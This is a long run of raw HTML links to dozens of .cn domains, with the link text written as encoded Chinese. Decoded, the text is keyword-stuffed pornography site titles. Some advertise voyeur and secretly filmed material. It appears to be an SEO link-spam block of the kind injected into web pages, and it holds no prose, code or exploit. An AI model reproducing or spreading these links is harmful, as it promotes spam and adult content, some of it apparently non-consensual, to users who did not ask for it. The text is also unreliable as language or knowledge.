<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://umpal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shiib.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://1000may.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://qfcq.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://jiankangask.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://1huanke.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://oupinly.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lyfff.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://lansem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;IGAO&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://5nxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://huahuansheji.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://988566.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vszl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://jszdzc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://henryliu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhidao.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://timephoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rv00.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://xzlady.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://tribs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://isealife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netshop8.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://khgjj.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://99jia1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hcttz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://86shj.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tripalone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://educard.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youa47.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qgfww.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://thewedding.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pt-garnet.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kophoto.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zamani.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atpl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://writeup.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://sqfdc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://boaty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xkbi.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cenran.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yulongart.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yulitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
